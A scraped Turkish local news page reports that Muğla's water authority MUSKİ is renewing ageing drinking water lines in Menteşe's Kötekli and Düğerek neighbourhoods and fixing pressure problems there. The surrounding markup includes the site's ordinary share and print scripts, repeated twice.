            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/yasam" target="_self" class="breadcrumb_link text-dark" title="Yaşam">Yaşam</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Menteşe&#039;nin içme suyu altyapısına yenileme</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Muğla Büyükşehir Belediyesi MUSKİ Genel Müdürlüğü Menteşe ilçesinde sürekli patlayarak kesintilere neden olan içme suyu hatlarını yeniliyor</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">07.06.2024 - 14:22</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Menteşe\&#039;nin içme suyu altyapısına yenileme', 'https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme')" title="Paylaş" data-cf-modified-c227b1a516acc84f43b70e83-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" data-cf-modified-c227b1a516acc84f43b70e83-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme&text=Mente%C5%9Fe%27nin+i%C3%A7me+suyu+altyap%C4%B1s%C4%B1na+yenileme" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" data-cf-modified-c227b1a516acc84f43b70e83-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Mente%C5%9Fe%27nin+i%C3%A7me+suyu+altyap%C4%B1s%C4%B1na+yenileme+-+https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" data-cf-modified-c227b1a516acc84f43b70e83-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme&description=Mente%C5%9Fe%27nin+i%C3%A7me+suyu+altyap%C4%B1s%C4%B1na+yenileme&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme&text=Mente%C5%9Fe%27nin+i%C3%A7me+suyu+altyap%C4%B1s%C4%B1na+yenileme" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="c227b1a516acc84f43b70e83-text/javascript">
    var shareableModelId = 125070;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/06/mentesenin-icme-suyu-altyapisina-yenileme.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/06/mentesenin-icme-suyu-altyapisina-yenileme.jpg" alt="Menteşe&#039;nin içme suyu altyapısına yenileme" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Menteşe\&#039;nin içme suyu altyapısına yenileme', 'https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme')" title="Paylaş" data-cf-modified-c227b1a516acc84f43b70e83-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" data-cf-modified-c227b1a516acc84f43b70e83-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme&text=Mente%C5%9Fe%27nin+i%C3%A7me+suyu+altyap%C4%B1s%C4%B1na+yenileme" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" data-cf-modified-c227b1a516acc84f43b70e83-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Mente%C5%9Fe%27nin+i%C3%A7me+suyu+altyap%C4%B1s%C4%B1na+yenileme+-+https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" data-cf-modified-c227b1a516acc84f43b70e83-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme&description=Mente%C5%9Fe%27nin+i%C3%A7me+suyu+altyap%C4%B1s%C4%B1na+yenileme&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmentesenin-icme-suyu-altyapisina-yenileme&text=Mente%C5%9Fe%27nin+i%C3%A7me+suyu+altyap%C4%B1s%C4%B1na+yenileme" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme" data-share-title="Menteşe&#039;nin içme suyu altyapısına yenileme" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/mentesenin-icme-suyu-altyapisina-yenileme')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-c227b1a516acc84f43b70e83-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="c227b1a516acc84f43b70e83-text/javascript">
    var shareableModelId = 125070;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="125070" property="articleBody">
                                
                                <p>Muğla Büyükşehir Belediyesi MUSKİ Genel Müdürlüğü Menteşe ilçesinde sürekli patlayarak kesintilere neden olan içme suyu hatlarını yeniliyor.
<strong>MUĞLA (İGFA) - </strong>Muğla Büyükşehir Belediyesi Su ve Kanalizasyon İdaresi (MUSKİ) Genel Müdürlüğü ekipleri İl genelinde eskiyen ve kullanım ömrünü tamamlayan hatların yenileme projelerini sürdürüyor.</p>
<p>Bu kapsamda son olarak Menteşe’de hat yenileme işlemleri yapan ekipler Kötekli ve Düğerek Mahallelerinde çalışma gerçekleştirdi.</p>
<p>Üniversite öğrencilerinin yoğun olduğu Kötekli Mahallesinde yaşanan su kesintilerine önlem olarak 4 bölgede çalışma yapan ekipler 260, 244, 223 ve 212 sokaklarda bulunan hatları yeniledi. Kullanım ömrünü tamamlayan ve arızalar meydana gelerek su kesintilerine neden olan bu hatların yenileme çalışması tamamlanarak vatandaşların hizmetine sunuldu.</p>
<p>Ayrıca MUSKİ ekipleri tarafından Düğerek Mahallesinde yüksek basınç nedeniyle hatların patlamasına neden olan veya düşük basınç nedeniyle yüksek kotlara su çıkmasına engel olan sistemde çalışma gerçekleştirildi. Bu kapsamda basınç yönetimi ve hidrolik modelleme çalışması yapılırken vana düzenlemeleri de tamamlandı. Çalışmanın tamamlanmasının ile birlikte bölgedeki basınç sorunu ortadan kaldırılırken evlere sorunsuz olarak su aktarımı sağlanıyor.</p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#b3c7d6d1dadfdac0dade8087f3d4ded2dadf9dd0dcde" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/timoklular-derneginden-turizm-ve-baris-cagrisi" title="Timoklular Derneği’nden Turizm ve Barış Çağrısı" target="_self">
